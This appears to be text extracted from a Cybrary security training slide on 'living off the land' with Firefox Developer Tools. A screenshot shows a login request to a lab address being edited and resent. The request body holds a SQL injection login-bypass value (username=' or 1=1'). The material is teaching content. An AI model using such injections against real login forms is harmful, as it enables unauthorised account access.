 Developer Tools
Sometimes it's
good to learn
the basics and
“live off the land”
Can view
network traffic,
edit and resend
in Firefox, and
view cookies
(and much much
more)
192.168.1.251/login.php
Getting Started login.cmu.edu Computer Forensics... WhatsMyIP.org | HT... Security & Pentesti... The W3C CSS Valid... Edit fiddle - JSFiddle MyIDCare - Sign In Canvas LMS
Login Failed. Invalid username or password
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth... Domain File Initiator Type Transferred Size
200 POST 192.168.1.2... login.php document html 257 B 53 B
404 GET 192.168.1.2... favicon.ico FaviconLoade... html cached 275 B
200 POST 192.168.1.2... login.php NetUtil.jsm:14... html 257 B 53 B
POST 192.168.1.251 login.php NetUtil.jsm:14...
200 POST 192.168.1.2... login.php NetUtil.jsm:14... html 413 B 223 B
New Request
Cancel Send
Method URL
POST http://192.168.1.251/login.php
Request Headers
Host: 192.168.1.251
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.251/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.1.251
Request Body
username=' or 1=1'&pass=test&login=Sign+in
CYBRARY
©2021 Proprietary and Confidential. All Rights Reserved.